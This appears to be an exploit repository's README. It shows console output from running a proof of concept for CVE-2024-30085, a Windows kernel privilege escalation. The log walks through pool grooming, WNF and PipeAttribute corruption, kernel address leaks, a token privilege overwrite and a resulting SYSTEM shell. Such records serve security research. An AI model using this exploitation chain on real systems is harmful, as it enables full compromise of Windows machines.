 PS C:\Users\h4x> cd .\Desktop\
PS C:\Users\h4x\Desktop> .\CVE-2024-30085.exe
[+] CfRegisterSyncRoot successfully registered a sync root!
[+] Creating a new file for malicious reparse data: c:\windows\temp\xpl_1543318827
[+] Handle of the file: 0000000000000138
[+] BtRp Size: 0x1090
[+] FeRp Size: 0x1108
[+] Closing the file
[+] Creating ALPC ports
[+] Phase I: Performing Defragmentation for the object....
[+] Phase II: Allocating objects in sequence....
[+] Phase III: Creating holes in the pool...
[+] Opening the file to trigger the vulnerability
[+] Allocating ALPC reserve handles
[+] Waiting...
[+] Finding corrupted WNF_STATE_DATA object
[+] Found corrupted WNF object; index: 1, stamp: 0xd3ad, state: 0x0
[+] KALPC_RESERVE leaked address: 0xffff8304b553b6d0
[+] Creating an another new file for malicious reparse data: c:\windows\temp\xpl_583871732
[+] Handle of the second file: 000000000000216C
[+] BtRp Size: 0x1090
[+] FeRp Size: 0x1108
[+] Closing the file
[+] Creating anonymous pipe objects
[+] Phase I: Performing Defragmentation for the object....
[+] Phase II: Allocating objects in sequence....
[+] Phase III: Creating holes in the pool...
[+] Opening the second file to trigger the vulnerability
[+] Spraying PipeAttribute..
[+] Waiting...
[+] Finding corrupted WNF_STATE_DATA object
[+] Found corrupted WNF object; index: 1, stamp: 0xbeef, state: 0x0
[+] PipeAttribute.Flink leaked address: 0xffff8304b3e164b0
[+] Setting up fake PipeAttribute objects in userland
[+] Address of Fake PipeAttribte 1: 0xd80c6f89f0
[+] Address of Fake PipeAttribte 2: 0xd80c6f99f0
[+] Corrupting PipeAttribute using 2nd corrupted WNF Object
[+] Arbitrary Read from corrupted PipeAttribute object
[+] Retrieved KALPC_RESERVE via Arbitrary Read..
[+] KALPC_RESERVE.ALPC_PORT leak: 0xffff95053feb9b20
[+] Attempting to read ALPC_PORT.OwnerProcess
[+] Current EPROCESS address: 0xffff9505419790c0
[+] Current EPROCESS.Token: 0xffff8304b3bda060
[+] Preparing Fake KALPC_RESERVE and KALPC_MESSAGE
[+] Corrupting KALPC_RESERVE using 1st corrupted WNF Object
[+] Overwritting EPROCESS.Token Privileges
[+] Found Winlogon: 0x4420
[+] Spawning shell as SYSTEM...
[+] New process is created successfully.
|-> PID : 1564
|-> TID : 1368
Administrator: C:\Windows\System32\cmd.exe
Microsoft Windows [Version 10.0.22631.3593]
(c) Microsoft Corporation. All rights reserved.
C:\Users\h4x\Desktop>whoami
nt authority\system
C:\Users\h4x\Desktop>